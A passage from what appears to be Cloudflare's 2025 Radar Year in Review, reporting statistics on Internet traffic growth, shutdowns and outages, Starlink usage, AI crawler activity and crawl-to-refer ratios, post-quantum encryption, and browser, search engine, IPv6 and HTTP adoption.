Botswana saw the highest peak growth, reaching 298% above baseline on November 8, and ending the period 295% over baseline. (More on what accounts for that growth in the Starlink section below.) Botswana and Sudan were the only countries/regions to see traffic more than double over the course of the year, although some others experienced peak increases over 100% at some point during the year.
Internet traffic trends in 2025, Botswana
The impact of extended Internet disruptions are clearly visible within the graphs as well. For example, on October 29, the Tanzanian government imposed an Internet shutdown there in response to election day protests. That shutdown lasted just a day, but another one followed from October 30 until November 3. Although traffic in the country had increased more than 40% above baseline ahead of the shutdowns, the disruption ultimately dropped traffic more than 70% below baseline — a rapid reversal. Traffic recovered quickly after connectivity was restored. A similar pattern was observed in Jamaica, where Internet traffic spiked ahead of the arrival of Hurricane Melissa on October 28, and then dropped significantly after the storm caused power outages and infrastructure damage on the island. Traffic began to rebound after the storm’s passing, returning to a level just above baseline by early December.
Internet traffic trends in 2025, Tanzania
Internet traffic trends in 2025, Jamaica
The top 10 most popular Internet services saw some year-over-year shifts, while the category lists saw a number of new entrants
For the Year in Review, we look at the 11-month year-to-date period. In addition to an “overall” ranked list, we also rank services across nine categories, based on analysis of anonymized query data of traffic to our 1.1.1.1 public DNS resolver from millions of users around the world. For the purposes of these rankings, domains that belong to a single Internet service are grouped together.
Google and Facebook once again held the top two spots among the top 10. Although the other members of the top 10 list remained consistent with 2024’s rankings, there was some movement in the middle. Microsoft, Instagram, and YouTube all moved higher; Amazon Web Services (AWS) dropped one spot lower, while TikTok fell four spots.
Top Internet services in 2025, worldwide
Among Generative AI services, ChatGPT/OpenAI remained at the top of the list. But there was movement elsewhere, highlighting the dynamic nature of the industry. Services that moved up the rankings include Perplexity, Claude/Anthropic, and GitHub Copilot. New entries in the top 10 for 2025 include Google Gemini, Windsurf AI, Grok/xAI, and DeepSeek.
Top Generative AI services in 2025, worldwide
Other categories saw movement within their lists as well – Shopee (“the leading e-commerce online shopping platform in Southeast Asia and Taiwan”) is a new entrant to the E-Commerce list, and HBO Max joined the Video Streaming ranking. These categorical rankings, as well as trends seen by specific services, are explored in more detail in a separate blog post.
In addition, this year we are also providing top Internet services insights at a country/region level for the Overall, Generative AI, Social Media, and Messaging categories. (In 2024, we only shared Overall insights.)
Starlink traffic doubled in 2025, including traffic from over 20 new countries/regions
SpaceX Starlink’s satellite-based Internet service continues to be a popular option for bringing connectivity to unserved or underserved areas, as well as to users on planes and boats. We analyzed aggregate request traffic volumes associated with Starlink’s primary autonomous system (AS14593) to track the growth in usage of the service throughout 2025. The request volume shown on the trend line in the chart represents a seven-day trailing average.
Globally, traffic from Starlink continued to see consistent growth throughout 2025, with total request volume up 2.3x across the year. We tend to see rapid traffic growth when Starlink service becomes available in a country/region, and that trend continues in 2025.
Starlink traffic growth in 2025, worldwide
That’s exactly what we saw in the more than 20 new countries/regions where @Starlink announced availability: within days, Starlink traffic in those places increased rapidly. These included Armenia, Niger, Sri Lanka, and Sint Maarten.
We also saw Starlink traffic from a number of locations that are not currently marked for service availability. However, there are IPv4 and/or IPv6 prefixes associated with these countries in Starlink’s published geofeed. Given the ability for Starlink users to roam with their service (and equipment), this traffic likely comes from roaming users in those areas.
Starlink traffic growth in 2025, Niger
Of countries/regions where service was active before 2025, Benin, Timor-Leste, and Botswana had some of the largest traffic growth, at 51x, 19x, and 16x respectively. Starlink service availability in Benin was first announced in November 2023, Timor-Leste in December 2024, and Botswana in August 2024.
Starlink traffic growth in 2025, Botswana
Similar services, such as Amazon Leo, Eutelsat Konnect, and China’s Qianfan, continue to grow their satellite constellations and move towards commercial availability. We hope to review traffic growth across these services in the future as well.
Googlebot was again responsible for the highest volume of request traffic to Cloudflare in 2025 as it crawled millions of Cloudflare customer sites for search indexing and AI training
To look at the aggregate request traffic Cloudflare saw in 2025 from the entire IPv4 Internet, we can use a Hilbert curve, which allows us to visualize a sequence of IPv4 addresses in a two-dimensional pattern that keeps nearby IP addresses close to each other, making them useful for surveying the Internet’s IPv4 address space. Within the visualization, we aggregate IPv4 addresses into /20 prefixes, meaning that at the highest zoom level, each square represents traffic from 4,096 IPv4 addresses. This level of aggregation keeps the amount of data used for the visualization manageable. See the 2024 Year in Review blog post for additional details about the visualization.
For the third year in a row, the IP address block that had the maximum request volume to Cloudflare during 2025 was Google’s 66.249.64.0/20 – one of several used by the Googlebot web crawler to retrieve content for search indexing and AI training. That a Googlebot IP address block ranked again as the top request traffic source is unsurprising, given the number of web properties on Cloudflare’s network and Googlebot’s aggressive crawling activity. The Googlebot prefix accounted for nearly 4x as much IPv4 request traffic as the next largest traffic source, 146.20.240.0/20, which is part of a larger block of IPv4 address space announced by Rackspace Hosting. As a cloud and hosting provider, Rackspace supports many different types of customers and applications, so the driver of the observed traffic to Cloudflare isn’t known.
Zoomed Hilbert curve view showing the address block that generated the highest volume of requests in 2025
This year, we’ve added the ability to search for an autonomous system (ASN) to the visualization, allowing you to see how broadly a network provider’s IP address holdings are distributed across the IPv4 universe.
Hilbert curve showing the IPv4 address blocks from AS7018 that sent traffic to Cloudflare in 2025
The share of human-generated Web traffic that is post-quantum encrypted has grown to 52%
“Post-quantum” refers to a set of cryptographic techniques designed to protect encrypted data from “harvest now, decrypt later” attacks by adversaries that have the ability to capture and store current data for future decryption by sufficiently advanced quantum computers. The Cloudflare Research team has been working on post-quantum cryptography since 2017, and regularly publishes updates on the state of the post-quantum Internet.
Post-quantum encrypted TLS 1.3 traffic growth in 2025, worldwide
Twenty-eight countries/regions saw their share of post-quantum encrypted traffic more than double throughout the year, including significant growth in Puerto Rico and Kuwait. Kuwait’s share nearly tripled, from 13% to 37%, and Puerto Rico’s share grew from 20% to 49%.
Those three were among others that saw significant share growth in mid-September, concurrent with Apple releasing operating system updates, in which “TLS-protected connections will automatically advertise support for hybrid, quantum-secure key exchange in TLS 1.3”. In Kuwait and Puerto Rico, over half of request traffic is from mobile devices, and approximately half comes from iOS devices in both locations as well, so it is not surprising that this software update resulted in a significant increase in post-quantum traffic share
Post-quantum encrypted TLS 1.3 traffic growth in 2025, Puerto Rico
To that end, the share of post-quantum encrypted traffic from Apple iOS devices grew significantly in September after iOS 26 was officially released. Just four days after release, the global share of requests with post-quantum support from iOS devices grew from just under 2% to 11%. By early December, more than 25% of requests from iOS devices used post-quantum encryption.
Googlebot was responsible for more than a quarter of Verified Bot traffic
The new Bots Directory on Cloudflare Radar provides a wealth of information about Verified Bots and Signed Agents, including their operators, categories, and associated user agents, links to documentation, and traffic trends. Verified Bots must conform to a set of requirements as well as being verified through either Web Bot Auth or IP validation. A signed agent is controlled by an end user and a verified signature-agent from their Web Bot Auth implementation, and must conform to a separate set of requirements.
Googlebot is used to crawl Web site content for search indexing and AI training, and it was far and away the most active bot seen by Cloudflare throughout 2025. It was most active between mid-February and mid-July, peaking in mid-April, and was responsible for over 28% of traffic from Verified Bots. Other Google-operated bots that were responsible for notable amounts of traffic included Google AdsBot (used to monitor Web sites where Google ads are served), Google Image Proxy (used to retrieve and cache images embedded in email messages), and GoogleOther (used by various product teams for fetching publicly accessible content from sites).
OpenAI’s GPTBot, which crawls content for AI training, was the next most active bot, originating about 7.5% of Verified Bot traffic, with fairly volatile crawling activity during the first half of the year. Microsoft’s Bingbot crawls Web site content for search indexing and AI training and generated 6% of Verified Bot traffic throughout the year, showing relatively stable activity.
Verified Bot traffic trends in 2025, worldwide
Search engine crawlers and AI crawlers are the two most active Verified Bot categories, with traffic patterns mapping closely to the leading bots in those categories, including GoogleBot and OpenAI’s GPTBot. Search engine crawlers were responsible for 40% of Verified Bot traffic, with AI crawlers generating half as much (20%). Search engine optimization bots were also quite active, driving over 13% of requests from Verified Bots.
Verified Bot traffic trends by category in 2025, worldwide
AI insights
Crawl volume from dual-purpose Googlebot dwarfed other AI bots and crawlers
In September, a Cloudflare blog post laid out a proposal for responsible AI bot principles, one of which was “AI bots should have one distinct purpose and declare it.” In the AI bots best practices overview on Radar, we note that several bot operators have dual-purpose crawlers, including Google and Microsoft.
Because Googlebot crawls for both search engine indexing and AI training, we have included it in this year’s AI crawler overview. In 2025, its crawl volume dwarfed that of other leading AI bots. Request traffic began to increase in mid-February, peaking in late April, and then slowly declined through late July. After that, it grew gradually into the end of the year. Bingbot also has a similar dual purpose, although its crawl volume is a fraction of Googlebot’s. Bingbot’s crawl activity trended generally upwards across the year.
AI crawler traffic trends in 2025, worldwide
OpenAI’s GPTBot is used to crawl content that may be used in training OpenAI’s generative AI foundation models. Its crawling activity was quite volatile across the year, reaching its highest levels in June, but it ended November slightly above the crawl levels seen at the beginning of the year.
Crawl volume for OpenAI’s ChatGPT-User, which visits Web pages when users ask ChatGPT or a CustomGPT questions, saw sustained growth over the course of the year, with a weekly usage pattern becoming more evident starting in mid-February, suggesting increasing usage at schools and in the workplace. Peak request volumes were as much as 16x higher than at the beginning of the year. A drop in activity was also evident in the June to August timeframe, when many students were out of school and many professionals took vacation time.
OAI-SearchBot, which is used to link to and surface websites in search results in ChatGPT’s search features, saw crawling activity grow gradually through August, then several traffic spikes in August and September, before starting to grow more aggressively heading into October, with peak request volume during a late October spike approximately 5x higher than the beginning of the year.
OpenAI crawler traffic trends in 2025, worldwide
Crawling by Anthropic’s ClaudeBot effectively doubled through the first half of the year, but gradually declined during the second half, returning to a level approximately 10% higher than the start of the year. Perplexity’s PerplexityBot crawling traffic grew slowly through January and February, but saw a big jump in activity from mid-March into April. After that, growth was more gradual through October, before seeing a significant increase again in November, winding up about 3.5x higher than where it started the year.
ClaudeBot traffic trends in 2025, worldwide
PerplexityBot traffic trends in 2025, worldwide
ByteDance’s Bytespider, one of 2024’s top AI crawlers, saw crawling volume below several other training bots, and its activity dropped across the year, continuing the decline observed last year.
AI “user action” crawling increased by over 15x in 2025
Most AI bot crawling is done for one of three purposes: training, which gathers Web site content for AI model training; search, which indexes Web site content for search functionality available on AI platforms; and user action, which visits Web sites in response to user questions posed to a chatbot. Note that search crawling may also include crawling for Retrieval-Augmented Generation (RAG), which enables a content owner to bring their own data into LLM generation without retraining or fine-tuning a model. (A fourth “undeclared” purpose captures traffic from AI bots whose crawling purpose is unclear or unknown.)
Crawling for model training is responsible for the overwhelming majority of AI crawler traffic, reaching as much as 7-8x search crawling and 32x user action crawling at peak. The training traffic figure is heavily influenced by OpenAI’s GPTBot, and as such, it followed a very similar pattern through the year.
Crawling for search was strongest through mid-March, when it dropped by approximately 40%. It returned to more gradual growth after that, though it ended the surveyed time period just under 10% lower than the start of the year.
User action crawling started 2025 with the lowest crawl volume of the three defined purposes, but more than doubled through January and February. It again doubled in early March, and from there, it continued to grow throughout the year, up over 21x from January through early December. This growth maps very closely to the traffic trends seen for OpenAI’s ChatGPT-User bot.
User action crawler traffic trends in 2025, worldwide
While other AI bots accounted for 4.2% of HTML request traffic, Googlebot alone accounted for 4.5%
AI bots have frequently been in the news during 2025 as content owners raise concerns about the amount of traffic that they are generating, especially as much of it does not translate into end users being referred back to the source Web sites. To better understand the impact of AI bot crawling activity, as compared to non-AI bots and human Web usage, we analyzed request traffic for HTML content across Cloudflare’s customer base and classified it as coming from a human, an AI bot, or another “non-AI” type of bot. (Note that because we are focusing on just HTML content here, the bot and human shares of traffic will differ from that shown on Radar, which analyzes request traffic for all content types.) Because Googlebot crawls so actively, and is dual-purpose, we have broken its share out separately in this analysis.
Throughout 2025, we found that traffic from AI bots accounted for an average of 4.2% of HTML requests. The share varied widely throughout the year, dropping as low as 2.4% in early April, and reaching as high as 6.4% in late June.
To that end, non-AI bots started 2025 responsible for half of requests to HTML pages, seven percentage points above human-generated traffic. This gap grew as wide as 25 percentage points during the first few days of June. However, these traffic shares began to draw closer together starting in mid June, and starting on September 11, entered a period where the human generated share of HTML traffic sometimes exceeded that of non-AI bots. As of December 2, human traffic generated 47% of HTML requests, and non-AI bots generated 44%.
Googlebot is a particularly voracious crawler, and this year it originated 4.5% of HTML requests, a share slightly larger than AI bots in aggregate. Starting the year at just under 2.5%, its share ramped quickly over the next four months, peaking at 11% in late April. It subsequently fell back towards its starting point over the next several months, and then grew again during the second half of the year, ending with a 5% share. This share shift largely mirrors Googlebot’s crawling activity as discussed above.
HTML traffic shares by bot type in 2025, worldwide
Anthropic had the highest crawl-to-refer ratio among the leading AI and search platforms
We launched the crawl-to-refer ratio metric on Radar on July 1 to track how often a given AI or search platform sends traffic to a site relative to how often it crawls that site. A high ratio means a whole lot of AI crawling without sending actual humans to a Web site.
It can be a volatile metric, with the values shifting day-by-day as crawl activity and referral traffic change. This metric compares total number of requests from relevant user agents associated with a given search or AI platform where the response was of Content-type: text/html by the total number of requests for HTML content where the Referer header contained a hostname associated with a given search or AI platform.
Anthropic had the highest crawl-to-refer ratios this year, reaching as much as 500,000:1, although they were quite erratic from January through May. Both the magnitude and erratic nature of the metric was likely due to sparse referral traffic over that time period. After that, the ratios became more consistent, but remained higher than others, ranging from ~25,000:1 to ~100,000:1.
OpenAI’s ratios over time were quite spiky, and reached as much as 3,700:1 in March. These shifts may be due to the stabilization of GPTBot crawling activity, coupled with increased usage of ChatGPT search functionality, which includes links back to source Web sites within its responses. Users following those links would increase Referer counts, potentially lowering the ratio. (Assuming that crawl traffic wasn’t increasing at a similar or greater rate.)
Perplexity had the lowest crawl-to-refer ratios of the major AI platforms, starting the year below 100:1 before spiking in late March above 700:1, concurrent with a spike of crawl traffic seen from PerplexityBot. Settling back down after the spike, peak ratio values generally remained below 400:1, and below 200:1 from September onwards.
Among search platforms, Microsoft’s ratio unexpectedly exhibited a cyclical weekly pattern, reaching its lowest levels on Thursdays, and peaking on Sundays. Peak ratio values were generally in the 50:1 to 70:1 range across the year. Starting the year just over 3:1, Google’s crawl-to-refer ratio increased steadily through April, reaching as high as 30:1. After peaking, it fell somewhat erratically through mid-July, dropping back to 3:1, although it has been slowly increasing through the latter half of 2025. DuckDuckGo’s ratio remained below 1:1 for the first three calendar quarters of 2025, but experienced a sudden jump to 1.5:1 in mid-October and stayed elevated for the remainder of the period.
AI & search platform crawl-to-refer ratios in 2025, worldwide
AI crawlers were the most frequently fully disallowed user agents found in robots.txt files
The robots.txt file, formally defined in RFC 9309 as the Robots Exclusion Protocol, is a text file that content owners can use to signal to Web crawlers which parts of a Web site the crawlers are allowed to access, using directives to explicitly allow or disallow search and AI crawlers from their whole site, or just parts of it. The directives within the file are effectively a “keep out” sign and don’t provide any formal access control. Having said that, Cloudflare’s managed robots.txt feature automatically updates a site’s existing robots.txt or creates a robots.txt file on the site that includes directives asking popular AI bot operators to not use the content for AI model training. In addition, our AI Crawl Control capabilities can track violations of a site’s robots.txt directives, and give the site owner the ability to block requests from the offending user agent.
On Cloudflare Radar, we provide insight into the number of robots.txt files found among our top 10,000 domains and the full/partial disposition of the allow and disallow directives found within the files for selected crawler user agents. (In this context, “full” refers to directives that apply to the whole site, and “partial” refers to directives that apply to specified paths or file types.) Within the Year in Review microsite, we show how the disposition of these directives changed over the course of 2025.
The user agents with the highest number of fully disallowed directives are those associated with AI crawlers, including GPTBot, ClaudeBot, and CCBot. The directives for Googlebot and Bingbot crawlers, used for both search indexing and AI training, leaned heavily towards partial disallow, likely focused on cordoning off login endpoints and other non-content areas of a site. For these two bots, directives applying to the whole site remained a small fraction of the total number of disallow directives observed through the year.
Robots.txt disallow directives by user agent
The number of explicit allow directives found across the discovered robots.txt files was a fraction of the observed disallow directives, likely because allow is the default policy, absent any specific directive. Googlebot had the largest number of explicit allow directives, although over half of them were partial allows. Allow directives targeting AI crawlers were found across fewer domains, with directives targeting OpenAI’s crawlers leaning more towards explicit full allows.
Google-Extended is a user agent token that web publishers can use to manage whether content that Google crawls from their sites may be used for training Gemini models or providing site content from the Google Search index to Gemini, and the number of allow directives targeting it tripled during the year — most partially allowed access at the start of the year, while the end of the year saw a larger number of directives that explicitly allowed full site access than those that allowed access to just some of the site’s content.
Robots.txt allow directives by user agent
On Workers AI, Meta’s llama-3-8b-instruct model was the most popular model, and text generation was the most popular task type
The AI model landscape is rapidly evolving, with providers regularly releasing more powerful models, capable of tasks like text and image generation, speech recognition, and image classification. Cloudflare collaborates with AI model providers to ensure that Workers AI supports these models as soon as possible following their release, and we recently acquired Replicate to greatly expand our catalog of supported models. In February 2025, we introduced visibility on Radar into the popularity of publicly available supported models as well as the types of tasks that these models perform, based on customer account share.
Throughout the year, Meta’s llama-3-8b-instruct model was dominant, with an account share (36.3%) more than three times larger than the next most popular models, OpenAI’s whisper (10.1%) and Stability AI’s stable-diffusion-xl-base-1.0 (9.8%). Both Meta and BAAI (Beijing Academy of Artificial Intelligence) had multiple models among the top 10, and the top 10 models had an account share of 89%, with the balance spread across a long tail of other models.
Most popular models on Workers AI in 2025, worldwide
Task popularity was driven in large part by the top models, with text generation, text-to-image, and automatic speech recognition topping the list. Text generation was used by 48.2% of Workers AI customer accounts, nearly four times more than the text-to-image share of 12.3% and automatic speech recognition’s 11.0% share.
Most popular tasks on Workers AI in 2025, worldwide
What’s being crawled
In addition to the year-to-date analysis presented above, below we present point-in-time analyses of what is being crawled. Note that these insights are not included in the Year in Review microsite.
Crawling by geographic region
Within the AI section of Year in Review, we are looking at traffic from AI bots and crawlers globally, without regard for the geography associated with the account that owns the content being crawled. If we drill down a level geographically, using data from October 2025, and look at which bots generate the most crawling traffic for sites owned by customers with a billing address in a given geographic region, we find that Googlebot accounts for between 35% and 55% of crawler traffic in each region.
OpenAI’s GPTBot or Microsoft’s Bingbot are second most active, with crawling shares of 13-14%. In the developed economies across North America, Europe, and Oceania, Bingbot maintains a solid lead over AI crawlers. But for sites based in fast-growing markets across South America and Asia, GPTBot holds a slimmer lead over Bingbot.
Geographic region
Top crawlers
North America
Googlebot (45.5%)
Bingbot (14.0%)
Meta-ExternalAgent (7.7%)
South America
Googlebot (44.2%)
GPTBot (13.8%)
Bingbot (13.5%)
Europe
Googlebot (48.6%)
Bingbot (13.2%)
GPTBot (10.8%)
Asia
Googlebot (39.0%)
GPTBot (14.0%)
Bingbot (12.6%)
Africa
Googlebot (35.8%)
Bingbot (13.7%)
GPTBot (13.1%)
Oceania
Googlebot (54.2%)
Bingbot (13.8%)
GPTBot (6.6%)
Crawling by industry
In analyzing AI crawler activity by customer industry during October 2025, we found that Retail and Computer Software consistently attracted the most AI crawler traffic, together representing just over 40% of all activity.
Others in the top 10 accounted for much smaller shares of crawling activity. These top 10 industries accounted for just under 70% of crawling, with the balance spread across a long tail of other industries.
Industry share of AI crawling activity, October 2025
Adoption & usage
iOS devices generated 35% of mobile device traffic globally – and more than half of device traffic in many countries
The two leading mobile device operating systems globally are Apple’s iOS and Google’s Android. By analyzing information in the User-Agent header included with each Web request, we can calculate the distribution of traffic by client operating system throughout the year. Android devices generate the majority of mobile device traffic globally, due to the wide distribution of price points, form factors, and capabilities of such devices.
Globally, the share of traffic from iOS grew slightly year-over-year, up two percentage points to 35% in 2025. Looking at the top countries for iOS traffic share, Monaco had the highest share, at 70%, and iOS drove 50% or more of mobile device traffic in a total of 30 countries/regions, including Denmark (65%), Japan (57%), and Puerto Rico (52%).
Distribution of mobile device traffic by operating system in 2025, worldwide
For countries/regions with higher Android usage, the shares were significantly larger. Twenty-seven had Android adoption above 90% in 2025, with Papua New Guinea the highest at 97%. Sudan, Malawi, Bangladesh, and Ethiopia also registered an Android share of 95% or more. Android was responsible for 50% or more of mobile device traffic in 175 countries/regions, with the Bahamas’ 51% share placing it at the bottom of that list.
Distribution of iOS and Android usage in 2025
The shares of global Web requests using HTTP/3 and HTTP/2 both increased slightly in 2025
HTTP (HyperText Transfer Protocol) is the protocol that makes the Web work. Over the last 30+ years, it has gone through several major revisions. The first standardized version, HTTP/1.0, was adopted in 1996, HTTP/1.1 in 1999, and HTTP/2 in 2015. HTTP/3, standardized in 2022, marked a significant update, running on top of a new transport protocol known as QUIC. Using QUIC as its underlying transport allows HTTP/3 to establish connections more quickly, as well as deliver improved performance by mitigating the effects of packet loss and network changes. Because it also provides encryption by default, using HTTP/3 mitigates the risk of attacks.
Globally in 2025, 50% of requests to Cloudflare were made over HTTP/2, HTTP/1.x accounted for 29%, and the remaining 21% were made via HTTP/3. These shares are largely unchanged from 2024 — HTTP/2 and HTTP/3 gained just fractions of a percentage point this year.
Distribution of traffic by HTTP version in 2025, worldwide
Geographically, usage of HTTP/3 appears to be both increasing and spreading. Last year, we noted that we had found eight countries/regions sending more than a third of their requests over HTTP/3. In 2025, 15 countries/regions sent more than a third of requests over HTTP/3, with Georgia’s 38% adoption just exceeding 2024’s top adoption rate of 37% in Réunion. (Looking at historical data, Georgia started the year around 46% HTTP/3 adoption, but dropped through the first half of the year before leveling off.) Armenia had the largest increase in HTTP/3 adoption year-over-year, jumping from 25% to 37%.
Seven countries/regions saw overall HTTP/3 usage levels below 10% due to high levels of bot-originated HTTP/1.x traffic. These include Hong Kong, Dominica, Singapore, Ireland, Iran, Seychelles, and Gibraltar.
JavaScript-based libraries and frameworks remained integral tools for building Web sites
To deliver a modern Web site, developers must capably integrate a growing collection of libraries and frameworks with third-party tools and platforms. All of these components must work together to ensure a performant, feature-rich, problem-free user experience. As in past years, we used Cloudflare Radar’s URL Scanner to scan Web sites associated with the top 5,000 domains to identify the most popular technologies and services used across eleven categories.
jQuery is self-described as a fast, small, and feature-rich JavaScript library, and our scan found it on 8x as many sites as Slick, a JavaScript library used to display image carousels. React remained the top JavaScript framework used for building Web interfaces, found on twice as many scanned sites as Vue.js. PHP, node.js, and Java remained the most popular programming languages/technologies, holding a commanding lead over other languages, including Ruby, Python, Perl, and C.
Top Web site technologies, JavaScript libraries category in 2025
WordPress remained the most popular content management system (CMS), though its share of scanned sites dropped to 47%, with the difference distributed across gains seen by multiple challengers. HubSpot and Marketo remained the top marketing automation platforms, with a combined share 10% higher YoY. Among A/B testing tools, VWO’s share grew by eight percentage points year-over-year, extending its lead over Optimizely, while Google Optimize, which was sunsetted in September 2023, saw its share fall from 14% to 4%.
One-fifth of automated API requests were made by Go-based clients
Application programming interfaces (APIs) are the foundation of modern dynamic Web sites and both Web-based and native applications. These sites and applications rely heavily on automated API calls to provide customized information. Analyzing the Web traffic protected and delivered by Cloudflare, we can identify requests being made to API endpoints. By applying heuristics to these API-related requests determined to not be coming from a person using a browser or native mobile application, we can identify the top languages used to build API clients.
In 2025, 20% of automated API requests were made by Go-based clients, representing significant growth from Go’s 12% share in 2024. Python’s share also increased year-over-year, growing from 9.6% to 17%. Java jumped to third place, reaching an 11.2% share, up from 7.4% in 2024. Node.js, last year’s second-most popular language, saw its share fall to just 8.3% in 2025, pushing it down to fourth place, while .NET remained at the bottom of the top five, dropping to just 2.3%.
Most popular automated API client languages in 2025
Google remains the top search engine, with Yandex, Bing, and DuckDuckGo distant followers
Cloudflare is in a unique position to measure search engine market share because we protect websites and applications for millions of customers. To that end, since the fourth quarter of 2021, we have been publishing quarterly reports on this data. We use the HTTP referer header to identify the search engine sending traffic to customer sites and applications, and present the market share data as an overall aggregate, as well as broken out by device type and operating system. (Device type and operating system insights are based on the User-Agent and Client Hints HTTP request headers.)
Globally, Google referred the most traffic to sites protected and delivered by Cloudflare, with a nearly 90% share in 2025. The other search engines in the top 5 include Bing (3.1%), Yandex (2.0%), Baidu (1.4%), and DuckDuckGo (1.2%). Looking at trends across the year, Yandex dropped from a 2.5% share in May to a 1.5% share in July, while Baidu grew from 0.9% in April to 1.6% in June.
Overall search engine market share in 2025, worldwide
Yandex users are primarily based in Russia, where the domestic platform holds a 65% market share, almost double that of Google at 34%. In the Czech Republic, users prefer Google (84%), but local search engine Seznam’s 7.7% share is a strong showing compared to the second place search engines in other countries.
Overall search engine market share in 2025, Czech Republic
For traffic from “desktop” systems aggregated globally, Google’s market share drops to about 80%, while Bing’s jumps to nearly 11%. This is likely driven by the continued market dominance of Windows-based systems: On Windows, Google refers just 76% of traffic, while Bing refers about 14%. For traffic from mobile devices, Google holds almost 93% of market share, with the same share seen for traffic from both Android and iOS devices.
Overall search engine market share in 2025, Windows-based systems
For additional details, including search engines aggregated under “Other”, please refer to the quarterly Search Engine Referral Reports on Cloudflare Radar.
Chrome remains the top browser across platforms and operating systems – except on iOS, where Safari has the largest share
Cloudflare is also in a unique position to measure browser market share, and we have been publishing quarterly reports on the topic for several years. To identify the browser and associated operating system making content requests, we use information from the User-Agent and Client Hints HTTP headers. We present browser market share data as an overall aggregate, as well as broken out by device type and operating system. Note that the shares of browsers available on both desktop and mobile devices, such as Google Chrome or Apple Safari, are presented in aggregate.
Globally, two-thirds of request traffic to Cloudflare came from Chrome in 2025, similar to its share last year. Safari, available exclusively on Apple devices, was the second most-popular browser, with a 15.4% market share. They were followed by Microsoft Edge (7.4%), Mozilla Firefox (3.7%) and Samsung Internet (2.3%).
Overall browser market share in 2025, worldwide
In Russia, Chrome remains the most popular with a 44% share, but the domestic Yandex Browser comes in a strong second with a 33% market share, as compared to the sub-10% shares for Safari, Edge, and Opera. Interestingly, the Yandex Browser actually beat Chrome by a percentage point (39% to 38%) in June before giving up significant market share to Chrome as the year progressed.
Overall browser market share in 2025, Russia
As the default browser on iOS, Safari is far and away the most popular on such devices, with a 79% market share, four times Chrome’s 19% share. Less than 1% of requests come from DuckDuckGo, Firefox, and QQ Browser (developed in China by Tencent). In contrast, on Android, 85% of requests are from Chrome, while vendor-provided Samsung Internet is a distant second with a 6.6% share. Huawei Browser, another vendor-provided browser, is third at just 1%. And despite being the default browser on Windows, Edge’s 19% share pales in comparison to Chrome, which leads with a 69% share on that operating system.
Overall browser market share in 2025, iOS devices
For additional details, including browsers aggregated under “Other”, please refer to the quarterly Browser Market Share Reports on Cloudflare Radar.
Connectivity
Almost half of the 174 major Internet outages observed around the world in 2025 were due to government-directed regional and national shutdowns of Internet connectivity
Internet outages continue to be an ever-present threat, and the potential impact of these outages continues to grow, as they can lead to economic losses, disrupted educational and government services, and limited communications. During 2025, we covered significant Internet disruptions and their associated causes in our quarterly summary posts (Q1, Q2, Q3) as well standalone posts covering major outages in Portugal & Spain and Afghanistan. The Cloudflare Radar Outage Center tracks these Internet outages, and uses Cloudflare traffic data for insights into their scope and duration.
Nearly half of the observed outages this year were related to Internet shutdowns intended to prevent cheating on academic exams. Countries including Iraq, Syria, and Sudan again implemented regular multi-hour shutdowns over the course of several weeks during exam periods. Other government-directed shutdowns in Libya and Tanzania were implemented in response to protests and civil unrest, while in Afghanistan, the Taliban ordered the shutdown of fiber optic Internet connectivity in multiple provinces as part of a drive to “prevent immorality.”
Cable cuts, affecting both submarine and domestic fiber optic infrastructure, were also a leading cause of Internet disruptions in 2025. These cuts resulted in network providers in countries/regions including the United States, South Africa, Haiti, Pakistan, and Hong Kong experiencing service disruptions lasting from several hours to several days. Other notable outages include one caused by a fire in a telecom building in Cairo, Egypt, which disrupted Internet connectivity across multiple service providers for several days, and another in Jamaica, where damage caused by Hurricane Melissa resulted in lower Internet traffic from the island for over a week.
Within the timeline on the Year in Review microsite, hovering over a dot will display information about that outage, and clicking on it will link to additional insights.
Over 170 major Internet outages were observed around the world during 2025
Globally, less than a third of dual-stack requests were made over IPv6, while in India, over two-thirds were
Available IPv4 address space has been largely exhausted for a decade or more, though solutions like Network Address Translation have enabled network providers to stretch limited IPv4 resources. This has served in part to slow the adoption of IPv6, designed in the mid-1990s as a successor protocol to IPv4, and offers an expanded address space intended to better support the expected growth in the number of Internet-connected devices.
For nearly 15 years, Cloudflare has been a vocal and active advocate for IPv6 as well, launching solutions including Automatic IPv6 Gateway in 2011, which enabled free IPv6 support for all of our customers and IPv6 support by default for all of our customers in 2014. Simplistically, server-side support is only half of what is needed to drive IPv6 adoption, because end user connections need to support it as well. By aggregating and analyzing the IP version used for requests made to Cloudflare across the year, we can get insight into the distribution of traffic across IPv6 and IPv4.
Globally, 29% of IPv6-capable (“dual-stack”) requests for content were made over IPv6, up a percentage point from 28% in 2024. India again topped the list with an IPv6 adoption rate of 67%, followed by just three other countries/regions (Malaysia, Saudi Arabia, and Uruguay) that also made more than half of such requests over IPv6, the same as last year. Some of the largest gains were seen in Belize, which grew from 4.3% to 24% year-over-year, and Qatar, which saw its adoption nearly double to 33% in 2025. Unfortunately, some countries/regions still lag the leaders, with 94 seeing adoption rates below 10%, including Russia (8.6%), Ireland (6.5%), and Hong Kong (3.0%). Even further behind are the 20 countries/regions with adoption rates below 1%, including Tanzania (0.9%), Syria (0.3%), and Gibraltar (0.1%).
Distribution of traffic by IP version in 2025, worldwide
Top five countries for IPv6 adoption in 2025
European countries had some of the highest download speeds, all above 200 Mbps. Spain remained consistently among the top locations across measured Internet quality metrics
Over the past decade or so, we have turned to Internet speed tests for many purposes: keeping our service providers honest, troubleshooting a problematic connection, or showing off a particularly high download speed on social media. In fact, we’ve become conditioned to focus on download speeds as the primary measure of a connection’s quality. While it is absolutely an important metric, for increasingly popular use cases — like videoconferencing, live-streaming, and online gaming — strong upload speeds and low latency are also critical. However, even when Internet providers offer service tiers that include high symmetric speeds and lower latency, consumer adoption is often mixed due to cost, availability, or other issues.
Tests on speed.cloudflare.com measure both download and upload speeds, as well as loaded and unloaded latency. By aggregating the results of tests taken around the world during 2025, we can get a country/region perspective on average values for these connection quality metrics, as well as insight into the distribution of the measurements.
Europe was well-represented among those with the highest average download speeds in 2025. Spain, Hungary, Portugal, Denmark, Romania, and France were all in the top 10, with both Spain and Hungary averaging download speeds above 300 Mbps. Spain’s average grew by 25 Mbps from 2024, while Hungary’s jumped 46 Mbps. Meanwhile, Asian countries had many of the highest average upload speeds, with South Korea, Macau, Singapore, and Japan reaching the top 10, all seeing averages in excess of 130 Mbps.
